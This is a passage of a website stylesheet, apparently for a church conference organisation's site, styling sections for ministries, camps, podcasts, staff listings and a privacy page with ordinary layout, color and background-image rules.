  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.mens-ministries-wrapper {
  justify-content: space-between;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.mens-ministries-sideblock {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  display: flex;
}

.mens-content-wrapper {
  width: 50%;
}

.prayer-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: fixed;
  padding-top: 90px;
  padding-bottom: 90px;
  font-size: 35px;
  line-height: 35px;
}

.prayer-ministries-wrapper {
  background-color: #0d283fc9;
  border-radius: 4px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 45px 0 10px;
  display: flex;
}

.prayer-ministries-wrapper.prayer-conference {
  padding-top: 10px;
}

.prayer-side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  padding-top: 18px;
  display: flex;
}

.prayer-content-wrapper {
  width: 50%;
  padding-top: 60px;
}

.womens-wrapper {
  color: var(--off-black);
  justify-content: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.event-subheader {
  color: var(--orange-gradient-2);
}

.event-subheader.reverse {
  color: var(--white);
}

.womens-sideblock {
  background-color: #7567f824;
  border-radius: 4px;
  width: 45%;
  margin-top: -70px;
  margin-bottom: -70px;
  padding: 30px 52px 55px;
}

.womens-content-block {
  width: 55%;
  padding-right: 60px;
}

.womens-video-content {
  padding-top: 30px;
}

.h2-womens {
  color: #5950ad;
  text-align: center;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 20px;
}

.womens-event-content-block {
  margin-bottom: 30px;
}

.list-4 {
  width: 50%;
}

.womens-archives-header {
  width: 33.33%;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0;
}

.womens-video-archives-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 20px;
  display: block;
}

.video-11 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.video-12 {
  margin-bottom: 20px;
}

.block-quote-reverse {
  color: var(--white);
}

.fb-icon {
  text-align: center;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.fb-icon:hover {
  color: #3b5998;
}

.womens-video-archive {
  padding-top: 60px;
}

.search-block {
  background-color: #329effd9;
  border-radius: 4px;
  width: 100vw;
  margin-top: 141px;
  padding: 70px;
}

.progress-bar {
  z-index: 999;
  background-color: var(--green-oc);
  transform-origin: 0%;
  width: 100%;
  height: 2px;
  position: fixed;
  inset: 82px auto auto 0%;
}

.list-item-43 {
  color: var(--white);
  margin-top: 9px;
  padding-bottom: 10px;
  font-size: 20px;
}

.list-item-44 {
  color: var(--white);
  margin-bottom: 18px;
  padding-right: 0;
  font-size: 20px;
}

.html-embed-17 {
  justify-content: center;
  align-items: center;
  margin-top: 81px;
  display: flex;
}

.hknw-video-section {
  margin-top: 81px;
}

.about-hknw-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.training-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.training-wrapper {
  width: 1200px;
  max-width: 1200px;
}

.locations-block-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.location-block {
  flex-direction: column;
  align-self: auto;
  align-items: center;
  width: 50%;
  padding: 27px;
  display: flex;
}

.hknw-speaker-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d50e6dd28b7_LG_2018_CM_3.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hknw-speaker-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.hknw-speaker-header {
  padding-right: 60px;
}

.hknw-speaker-content {
  padding-top: 37px;
}

.image-107 {
  float: right;
  border-radius: 4px;
  margin-left: 30px;
  padding-left: 0;
  position: static;
}

.heading-200 {
  margin-top: 50px;
}

.submission-block {
  background-image: linear-gradient(131deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  border-radius: 4px;
}

.more-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.more-resources-button-wrapper {
  text-align: center;
  flex-flow: row;
  justify-content: center;
  align-items: flex-start;
  padding-top: 18px;
  padding-bottom: 18px;
  display: flex;
}

.hide-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
}

.vbs-conference-events-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  margin-bottom: 0;
  padding: 25px 116px 45px;
}

.vbs-dates-wrapper {
  align-items: flex-start;
  display: flex;
}

.june-vbs, .july-vbs {
  width: 50%;
  margin-right: 15px;
}

.list-5, .list-6, .list-7 {
  padding-left: 20px;
}

.link-56 {
  display: none;
}

.camp-image {
  justify-content: flex-start;
  align-items: center;
  width: auto;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.camp-eng-image {
  float: right;
  border: 7px solid var(--white);
  perspective: none;
  border-radius: 4px;
  max-width: none;
  margin-top: 25px;
  margin-left: 36px;
  margin-right: 0;
  transform: rotate(3deg);
}

.camp-eng-speaker {
  width: auto;
  margin-top: 76px;
  padding-left: 50px;
  display: block;
}

.camp-sp-speaker {
  flex-direction: column;
  align-items: center;
  width: 350px;
  margin-top: 0;
  margin-left: 0;
  padding-top: 84px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.image-108 {
  float: left;
  border: 7px solid var(--white);
  border-radius: 4px;
  margin-top: 25px;
  margin-right: 36px;
  transform: rotate(-6deg);
}

.h3-events {
  text-align: center;
}

.camp-general-section {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding: 60px 42px 7px;
  display: block;
}

.camp-general-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: auto;
  max-width: none;
  margin-left: 50px;
  margin-right: 50px;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.divisions-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 35px;
  padding-bottom: 50px;
  padding-left: 0;
  display: flex;
}

.h3-age-groups {
  margin-top: 0;
}

.div-block-137 {
  justify-content: center;
  max-width: 1200px;
  display: flex;
}

.youth-quote-text {
  color: var(--dark-grey);
  text-align: right;
  padding-bottom: 10px;
  font-size: 24px;
  line-height: 32px;
}

.youth-quote-small {
  color: var(--dim-grey);
  text-align: right;
  font-size: 13px;
  line-height: 20px;
}

.divisions-ss-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 50px;
  display: flex;
}

.divisions-ss-wrapper {
  width: 1100px;
}

.divisions-activities-section {
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 70px;
  display: flex;
}

.divisions-activities-wrapper {
  width: 1100px;
}

.divisions-weekday-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  background-attachment: fixed;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.divisions-weekday-wrapper {
  z-index: 99;
  flex-direction: column;
  justify-content: center;
  align-items: flex-end;
  width: 1100px;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 60px;
  display: flex;
  position: static;
}

.divisions-heading-wrapper {
  flex-flow: column;
  align-items: flex-start;
  width: 1200px;
  max-width: none;
  padding-top: 20px;
  display: flex;
}

.rich-text-block-5 {
  background-color: #ffffffdb;
  border-radius: 4px;
  width: 700px;
  padding: 29px 39px 39px 61px;
}

.div-block-138 {
  display: flex;
}

.collection-item-26 {
  padding-bottom: 7px;
}

.collection-list-19 {
  padding-top: 5px;
  padding-bottom: 20px;
}

.link-57 {
  text-align: left;
  justify-content: flex-end;
  width: auto;
  display: block;
}

.image-111 {
  margin-top: 80px;
}

.camp-general-hero-section {
  padding-top: 80px;
}

.paragraph-168 {
  text-align: left;
  display: block;
}

.paragraph-169 {
  max-width: none;
}

.camp-general-sidebar-wrapper {
  background-color: var(--midnight-blue);
  border-radius: 10px;
  flex-direction: column;
  align-items: center;
  width: auto;
  padding: 20px 32px 57px 37px;
  display: block;
}

.camp-general-sidebar-wrapper.camp-general-sidebar-wrapper-2 {
  width: 100%;
  margin-top: 10px;
  margin-right: 0;
  padding-bottom: 40px;
}

.camp-main-wrapper {
  background-color: var(--white);
  border-radius: 10px;
  width: auto;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 50px 35px 25px;
}

.camp-main-wrapper.camp-main-wrapper-2 {
  background-color: #0000;
  padding-top: 20px;
}

.camp-main-section {
  color: var(--indian-red);
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 50px;
  display: flex;
}

.camp-daily-section {
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.camp-daily-wrapper {
  flex-direction: column;
  align-items: flex-start;
  width: 65%;
  margin-left: 40px;
  padding-right: 65px;
  display: flex;
}

.camp-daily-sidebar {
  background-color: #0000;
  flex-direction: column;
  flex: 1;
  align-items: flex-start;
  width: 20%;
  padding: 10px 25px 30px;
  display: flex;
}

.paragraph-divisions-sm {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 18px;
}

.h4-divisions {
  margin-bottom: 30px;
}

.link-58 {
  text-align: center;
}

.privacy-section {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.privacy-wrapper {
  max-width: 940px;
  padding-top: 50px;
  padding-bottom: 50px;
}

.image-112 {
  margin-top: 100px;
}

.image-113 {
  display: inline-block;
}

.privacy-policy-version {
  color: var(--light-slate-grey);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
  font-style: normal;
}

.privacy-link-small {
  color: var(--white);
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
}

.privacy-link-small:hover {
  color: var(--white);
  text-decoration: underline;
}

.calendar-tip {
  background-image: linear-gradient(to bottom, var(--white), var(--white));
  border-radius: 4px;
  margin-top: 70px;
  padding: 30px;
}

.calendar-tip-h4 {
  color: var(--dodger-blue);
  margin-top: 15px;
}

.pathfinder-resources-wrapper {
  flex-direction: column;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.image-114 {
  float: right;
  border-radius: 4px;
  margin-top: 23px;
  padding-top: 0;
  display: none;
}

.podcast-blockquote {
  margin-left: 0;
}

.additional-podcasts-wrapper {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  min-width: 960px;
  padding: 30px;
  display: flex;
}

.podcast-heading-wrapper {
  align-self: flex-start;
}

.featured-podcast-wrapper {
  background-color: var(--off-black);
  border-radius: 4px;
  flex-direction: column;
  min-width: 960px;
  margin-bottom: 45px;
  padding: 30px;
  display: flex;
}

.h6-podcasts {
  color: var(--light-grey);
  margin-top: 0;
}

.h1-privacy {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: 0;
}

.privacy-heading-wrapper {
  padding-top: 0;
  padding-bottom: 25px;
}

.admin-welcome-block {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: none;
  padding-bottom: 30px;
  display: flex;
}

.body-4 {
  flex-direction: column;
  display: flex;
}

.admin-welcome {
  max-width: 1000px;
}

.team-member-section {
  justify-content: center;
  align-items: center;
  padding-top: 100px;
  padding-bottom: 40px;
  display: flex;
}

.team-member-wrapper {
  align-items: flex-start;
  max-width: 1200px;
  padding-top: 40px;
  padding-bottom: 15px;
  padding-left: 0;
  display: flex;
}

.image-115 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-right: 35px;
  padding-right: 0;
}

.team-member-block {
  flex-direction: column;
  padding-left: 0;
  display: flex;
}

.team-contact-block {
  display: flex;
}

.team-title-block {
  flex-direction: column;
  display: flex;
}

.link-59 {
  padding-right: 0;
}

.team-phone {
  align-self: center;
  margin-bottom: 0;
  padding-right: 30px;
}

.link-block-34 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-email-text {
  margin-bottom: 0;
}

.team-name {
  color: var(--orange-gradient-2);
}

.div-block-140 {
  max-width: 1200px;
}

.section-59 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.collection-item-28 {
  align-items: flex-start;
  padding-top: 50px;
  display: flex;
}

.image-116 {
  border-radius: 4px;
  margin-right: 15px;
}

.div-block-141 {
  flex-direction: column;
  display: flex;
}

.team-master-phone {
  font-size: 14px;
  line-height: 20px;
}

.team-master-email {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
}

.link-block-35 {
  display: flex;
}

.section-60 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 150px;
  padding-bottom: 90px;
  display: flex;
}

.div-block-142 {
  flex-direction: row;
  align-items: flex-start;
  max-width: 960px;
  display: flex;
}

.image-117 {
  border-radius: 4px;
  margin-top: 10px;
  margin-right: 30px;
}

.collection-list-wrapper-24 {
  padding-top: 0;
}

.div-block-143 {
  display: flex;
}

.paragraph-170 {
  padding-left: 15px;
  padding-right: 15px;
}

.h3-daily-schedule {
  color: var(--off-black);
}

.paragraph-171 {
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-171.name {
  padding-left: 0;
  padding-right: 0;
}

.h4-daily-schedule {
  color: var(--dark-slate-blue);
  margin-top: 10px;
}

.h3-campsite {
  color: var(--white);
  text-align: center;
  align-self: auto;
  margin-bottom: 30px;
  font-size: 42px;
  line-height: 47px;
}

.campsite-button-wrapper {
  flex-wrap: wrap;
  place-content: space-around center;
  margin-top: 20px;
  margin-bottom: 20px;
  display: flex;
}

.h4-campsite-heading {
  color: var(--dim-grey);
  margin-bottom: 25px;
}

.campsite-guidelines-wrapper {
  background-color: #ff9f2e29;
  border-radius: 4px;
  max-width: 960px;
  padding: 35px 55px 55px;
}

.campsite-guidelines-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.image-118 {
  float: left;
  clear: none;
  border-radius: 4px;
  margin-top: 22px;
  margin-right: 20px;
}

.rich-text-block-6 {
  padding-bottom: 25px;
}

.regional-events-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff342c30c69b2cf2f2ebd89_ED_girl-foreground-standing-smiling.jpg");
  background-position: 0 0, 50%;
  background-size: 1px 1px, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 20px;
  display: flex;
}

.regional-events-section.regional {
  background-color: #1a507e;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e197a4ab089971c7107cf6_39043014164_d7833ae417_o.jpg");
  background-position: 0 0, 0 0;
  background-size: 1px, cover;
}

.regional-events-2023 {
  max-width: 1200px;
  display: flex;
}

.div-block-144 {
  width: 50%;
}

.events-block {
  background-color: var(--ghost-white);
  border-radius: 4px;
  width: 50%;
  padding: 30px 40px;
}

.events-block.regional-events {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 2fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  display: grid;
}

.bible-camp-block {
  width: 50%;
  padding: 30px 50px 30px 76px;
}

.h2-youth {
  color: var(--dim-grey-lines);
}

.image-119 {
  border: 0 solid #000;
  border-radius: 6px;
  align-self: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
}

.list-item-45 {
  margin-right: 0;
}

.list-item-46 {
  padding-bottom: 14px;
}

.html-embed-18 {
  width: 100%;
  margin-top: 60px;
}

.list-item-47 {
  margin-left: 19px;
}

.camp-tip-block {
  background-color: #0000;
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 26px;
  padding: 20px 30px 30px;
}

.camp-tip-block.orange {
  background-image: linear-gradient(27deg, var(--grad-orange), var(--grad-magenta));
  align-self: flex-start;
}

.camp-tip-block.green {
  background-image: linear-gradient(135deg, var(--medium-purple) 51%, var(--orange-gradient-2));
}

.h5-reverse {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse._15-passenger {
  margin-bottom: 0;
  padding-left: 23px;
  font-size: 18px;
  font-weight: 700;
}

.h5-reverse.h5-2nd {
  opacity: .12;
  flex-direction: row;
  align-items: center;
  margin-top: 0;
}

.h5-reverse.qc-h5-reverse {
  text-align: left;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.h5-reverse.forcm {
  color: var(--dim-grey);
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  text-decoration: none;
}

.h5-reverse.h5-for-cm {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
}

.h5-camp {
  margin-top: 0;
  margin-bottom: 15px;
}

.cm-2022-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  order: 0;
  align-self: center;
  position: static;
}

.mini-heading-2 {
  color: #7c8499;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
}

.mini-heading-2.text-white {
  color: #fff;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.mini-heading-2.big {
  color: #161a25;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
}

.mini-heading-2.big.white {
  color: #fff;
}

.paragraph-small-3 {
  margin-bottom: 16px;
  font-size: 13px;
  line-height: 20px;
}

.video-small {
  flex-wrap: nowrap;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  display: flex;
}

.play-button-small {
  z-index: 1;
  background-color: #4b6bf5;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 10px;
  border: 2px solid #fff;
  border-radius: 16px;
  width: 48px;
  height: 32px;
  margin: auto;
  display: block;
  position: absolute;
  inset: 0;
  box-shadow: 0 3px 9px #161a2533;
}

.text-grey-2 {
  color: #525b73;
  margin-top: 22px;
}

.ss-resources {
  justify-content: center;
  width: 100%;
  display: flex;
}

.ss-resources.mobile-reversed.child-cm-stip {
  margin-bottom: 0;
}

.big-side-media {
  background-color: #e6e8ef;
  width: 100%;
  height: 680px;
}

.big-side-media.image-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6089aece2729365455b63a12_CHILD_HonestyPic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.video-small-preview {
  width: 144px;
  height: 104px;
  margin-right: 24px;
  position: relative;
}

.heading-206 {
  text-align: center;
  margin-bottom: 27px;
  margin-left: 25px;
  padding-right: 65px;
}

.heading-206.heading-childpl, .heading-206.heading-childpl2 {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-right: 0;
}

.section-description {
  color: #ff753e;
  font-size: 16px;
  line-height: 28px;
}

.side-feature {
  align-items: stretch;
  margin-bottom: 120px;
  display: flex;
}

.side-feature.mobile-reverse {
  flex-direction: row;
  justify-content: center;
}

.black-text {
  color: #2e323c;
}

.side-feature-image {
  flex: 1;
  justify-content: center;
  align-items: center;
  display: flex;
}

.side-feature-info {
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-7 {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.side-feature-content {
  align-items: center;
  width: 50%;
  padding-left: 2.33333%;
  padding-right: 2.33333%;
  display: flex;
}

.section-header {
  margin-top: 20px;
  margin-bottom: 8px;
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
}

.section-small-header-6 {
  color: #ffa535;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.side-feature-video-button {
  float: left;
  background-color: #ffa535;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94969132f1ba7_play-icon.svg"), linear-gradient(to right, #ff753e, #ffb731);
  background-position: 50%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: 12px, auto;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  margin-right: 12px;
  display: inline-block;
}

.bold-text-5 {
  font-size: 20px;
}

.paragraph-172 {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 15px;
  line-height: 22px;
}

.paragraph-174 {
  padding-right: 32px;
}

.paragraph-176 {
  align-self: center;
  margin-top: 33px;
}

.paragraph-177 {
  color: var(--light-slate-grey);
  margin-bottom: 9px;
  padding-top: 0;
  padding-left: 92px;
  font-size: 30px;
  font-weight: 300;
  display: block;
}

.paragraph-178 {
  color: var(--light-slate-grey);
  margin-top: -36px;
  margin-bottom: -28px;
  padding-top: 0;
  padding-left: 255px;
  font-size: 30px;
  font-weight: 300;
}

.paragraph-179 {
  color: var(--dim-grey-lines);
  justify-content: center;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  padding-top: 63px;
  padding-left: 0;
  font-size: 125px;
  font-weight: 400;
  display: block;
}

.image-121 {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 53px;
  display: inline-block;
}

.question-container-2 {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.question-container-2:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.faq-list {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.section-header-wrapper-2 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 64px;
  display: block;
}

.answer-text-2 {
  margin-top: 8px;
}

.question-text-2 {
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
}

.answer-2 {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.question-2 {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.section-header-7 {
  margin-top: 20px;
  margin-bottom: 8px;
}

.question-arrow-icon-2 {
  opacity: .51;
  margin-left: 24px;
  margin-right: 8px;
}

.image-122 {
  border-radius: 8px;
  margin-top: 6px;
  padding-bottom: 0;
}

.paragraph-185 {
  text-align: left;
  align-self: flex-start;
  max-width: 100%;
  padding-top: 3px;
  padding-bottom: 173px;
  padding-left: 0;
  display: block;
}

.paragraph-186 {
  color: var(--light-grey);
  text-align: center;
  align-self: center;
  padding-top: 8px;
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
}

.paragraph-rev {
  margin-top: -22px;
  margin-bottom: 26px;
}

.button-4 {
  margin-top: 30px;
}

.button-4.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-5 {
  margin: 30px 0 0;
}

.button-5.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-6 {
  margin-left: 15px;
}

.button-6.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-7 {
  margin-left: 15px;
}

.button-7.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-8 {
  margin-left: 15px;
}

.button-8.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-9 {
  margin-top: 30px;
}

.button-9.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-10 {
  margin-top: 30px;
}

.button-10.button-link-reverse:hover {
  background-color: var(--grad-dodger-blue);
}

.button-11 {
  margin-top: 30px;
}

.button-11.button-link-reverse.days:hover {
  background-color: var(--grad-dodger-blue);
}

.bold-text-8 {
  font-size: 22px;
}

.heading-213 {
  font-size: 32px;
  font-weight: 600;
}

.container-25 {
  padding-top: 40px;
  padding-bottom: 50px;
}

.list-item-49 {
  margin-top: 20px;
}

.list-item-50 {
  margin-bottom: 5px;
}

.admin-photo-plubell {
  border-radius: 4px;
}

.pm-fb-icon {
  color: var(--white);
  text-align: center;
  padding-left: 60px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.cm-icon-block {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 37px;
  padding-right: 37px;
  display: flex;
}

.link-block-36 {
  text-align: center;
}

.cm-icon-link-block {
  color: var(--off-black);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block:hover {
  border: 1px #000;
  text-decoration: none;
}

.podcast-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon:hover {
  color: var(--orange-gradient-2);
}

.livestream-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon:hover {
  color: var(--orange-gradient-2);
}

.volunteer-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon:hover {
  color: var(--orange-gradient-2);
}

.campsites-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon:hover {
  color: var(--orange-gradient-2);
}

.info-icon {
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon:hover {
  color: var(--orange-gradient-2);
}

.link-block-38, .link-block-39, .link-block-40, .link-block-41 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bold-text-9 {
  font-weight: 400;
}

.paragraph-187 {
  background-color: #0000;
}

.paragraph-187.paragraph-reverse {
  text-align: center;
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 22px;
  display: block;
}

.paragraph-187.paragraph-reverse.plaza-livestream {
  font-size: 15px;
}

.section-61 {
  background-color: #e43165;
  background-image: linear-gradient(250deg, #e53366 24%, #e75780);
}

.bold-text-10 {
  font-size: 20px;
}

.link-block-42 {
  display: block;
}

.link-block-42:hover {
  opacity: 1;
  color: var(--light-grey);
  text-decoration: none;
}

.collection-list-20 {
  padding-bottom: 49px;
}

.html-embed-19 {
  padding-bottom: 25px;
}

.video-13 {
  margin-bottom: 39px;
  padding-bottom: 0;
}

.html-embed-20 {
  margin-bottom: 23px;
}

.bold-text-11 {
  font-size: 24px;
  font-weight: 600;
  line-height: 35px;
}

.collection-list-21 {
  margin-bottom: 0;
  padding-bottom: 49px;
}

.heading-214 {
  margin-top: 55px;
}

.image-123 {
  padding-bottom: 5px;
  padding-left: 15px;
}

.heading-215 {
  color: var(--white);
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.heading-216 {
  color: var(--ghost-white);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 0;
}

.paragraph-188 {
  color: var(--light-slate-grey);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 66px;
}

.paragraph-189 {
  color: var(--light-slate-grey);
  margin-top: -5px;
}

.paragraph-193 {
  color: #edeff4;
  text-align: center;
  font-weight: 500;
}

.campsites-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
